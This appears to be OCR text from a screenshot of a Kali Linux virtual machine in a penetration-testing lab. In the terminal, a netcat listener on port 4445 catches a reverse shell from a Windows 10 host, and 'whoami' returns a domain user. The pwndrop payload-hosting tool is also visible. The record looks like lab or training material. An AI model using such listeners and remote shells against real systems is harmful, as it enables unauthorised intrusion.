 Kali - SSD - VMware Workstation
File Edit View VM Tabs Help
Home DB1 DC1 Kali - SSD ESMC1 EEI1 Computer 7
pwndrop :: home - Mozill... kali@kali: ~ Thu 22 Jul, 16:28
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
root@kali:~# nc -nvlp 4445
Listening on 0.0.0.0 4445
Connection received on 192.168.1.103 52469
Microsoft Windows [Version 10.0.19042.1110]
(c) Microsoft Corporation. All rights reserved.
C:\Users\steve.rogers\Desktop>whoami
whoami
avengers\steve.rogers
C:\Users\steve.rogers\Desktop>
BOSS
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
22/07/2021
1